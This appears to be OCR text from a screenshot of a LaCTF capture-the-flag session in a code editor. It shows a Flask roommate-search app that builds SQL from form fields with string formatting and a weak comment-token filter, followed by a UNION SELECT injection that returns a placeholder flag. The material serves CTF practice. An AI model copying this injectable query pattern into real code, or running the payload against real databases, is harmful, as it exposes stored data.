 < solver.py × nothing_here.txt × shallow × HEAD × main × serv_zip/app.py × Dockerfile × data.sql × data.sqlite ×
refs
heads
main
remotes
origin
HEAD
tags
config
description
HEAD
index
packed-refs
shallow
nothing_here.txt
serv_zip
static
weewoo.gif
templates
app.py
data.sql
data.sqlite
Dockerfile
app.py
docker-compose.yaml
Dockerfile
penguin-login.zip
requirements.txt
serv.zip
solver.py
10 @app.route("/submit", methods=["POST"])
11 def search_roommates():
12     data = request.form.copy()
13
14     if len(data) > 6:
15         return "Invalid form data", 422
16
17     app.logger.info(data)
18     for k, v in list(data.items()):
19         if v == 'na':
20             data.pop(k)
21         if (len(k) > 10 or len(v) > 50) and k != "name":
22             return "Invalid form data", 422
23         if "--" in k or "--" in v or "/*" in k or "/*" in v:
24             return render_template("hacker.html")
25
26     name = data.pop("name")
27
28
29     roommates = get_matching_roommates(data)
30     return render_template("results.html", users = roommates, name=name)
31
32
33 def get_matching_roommates(prefs: dict[str, str]):
34     if len(prefs) == 0:
35         return []
36     query = """
37     select * from users where {} LIMIT 25;
38     """.format(
39         " AND ".join(["{} = '{}'".format(k, v) for k, v in prefs.items()])
40     )
41     app.logger.info( " AND ".join(["{} = '{}'".format(k, v) for k, v in prefs.items()]))
42     app.logger.info(query)
43     conn = sqlite3.connect('file:data.sqlite?mode=ro', uri=True)
44     cursor = conn.cursor()
45     cursor.execute(query)
46     r = cursor.fetchall()
47     cursor.close()
48     return r
49
50 # def get_flag():
sqlite> select * from users where name='any' AND guests='' UNION SELECT 1,1,1,1,1,flag FROM flag where '1';
1|1|1|1|1|lactf{fake_flag}
sqlite>
NTERMINAL zsh;#toggleterm#1 LaCtf 99%
[presence.nvim] Activity already set for term://~/Desktop/Projects/CTFs/LaCtf//198803:/usr/bin/zsh;#toggleterm#1, skipping...